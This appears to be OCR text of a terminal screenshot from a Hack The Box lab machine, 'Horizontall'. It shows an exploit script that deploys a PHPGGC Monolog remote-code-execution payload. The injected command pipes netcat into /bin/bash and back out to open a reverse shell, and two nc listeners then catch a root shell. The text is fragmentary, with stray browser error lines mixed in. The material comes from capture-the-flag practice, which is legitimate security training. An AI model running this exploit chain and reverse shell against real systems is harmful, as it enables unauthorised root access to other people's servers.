 root@kali: /opt/HTB/Horizontall
File Actions Edit View Help
strapi@horizontall:/tmp$ ./exploit.py http://localhost:8000 Monolog/RCE1 "nc
6666 | /bin/bash 2>&1 | nc 6667"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
Unable to connect
efox can't establish a connection to the server at 127.0.0.1:8889.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
┌──(root💀kali)-[/opt/HTB/Horizontall]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [ ] from (UNKNOWN) [10.10.11.105] 41300
whoami
ls -la
┌──(root💀kali)-[/opt/HTB/Horizontall]
└─# nc -lvnp 6667
listening on [any] 6667 ...
connect to [ ] from (UNKNOWN) [10.10.11.105] 54674
root
total 24
drwxrwxr-x  2 developer developer 4096 Nov 17  2020 .
drwx------ 12 developer developer 4096 May 26  2021 ..
-rw-rw-r--  1 developer developer    0 Nov 17  2020 favicon.ico
-rw-rw-r--  1 developer developer  603 Nov 17  2020 .htaccess
-rw-rw-r--  1 developer developer 1731 Nov 17  2020 index.php
-rw-rw-r--  1 developer developer   24 Nov 17  2020 robots.txt
-rw-rw-r--  1 developer developer 1194 Nov 17  2020 web.config